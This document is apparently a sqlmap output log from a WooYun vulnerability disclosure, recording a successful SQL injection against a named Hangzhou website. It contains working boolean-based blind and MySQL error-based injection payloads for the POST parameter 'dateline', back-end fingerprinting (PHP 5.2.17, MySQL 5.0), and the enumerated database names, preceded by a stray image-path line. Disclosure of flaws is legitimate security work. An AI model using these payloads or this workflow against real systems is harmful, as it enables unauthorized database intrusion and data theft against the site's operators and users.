 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dateline (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dateline=1 AND 5990=5990&dbstyle[]=%e6%8a%b5%e6%8a%bc&diqu=%e6%9d%ad%e5%b7
%9e&dkzt=1&money=1&ywsz=%e5%9b%ba%e5%ae%9a%e8%b5%84%e4%ba%a7
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: dateline=1 AND (SELECT 9665 FROM(SELECT COUNT(*),CONCAT(0x7176706a71,(SELE
CT (ELT(9665=9665,1))),0x71706a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a)&dbstyle[]=%e6%8a%b5%e6%8a%bc&diqu=%e6%9d%ad%e5%b7%9e&dkzt=1&money=
1&ywsz=%e5%9b%ba%e5%ae%9a%e8%b5%84%e4%ba%a7
---
[19:12:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:12:44] [INFO] fetching database names
[19:12:44] [INFO] the SQL query used returns 2 entries
[19:12:44] [INFO] resumed: information_schema
[19:12:44] [INFO] resumed: yhxiehui
available databases [2]:
[*] information_schema
[*] yhxiehui
[19:12:44] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\
yhxh.hangzhou.com.cn'
www.wooyun.org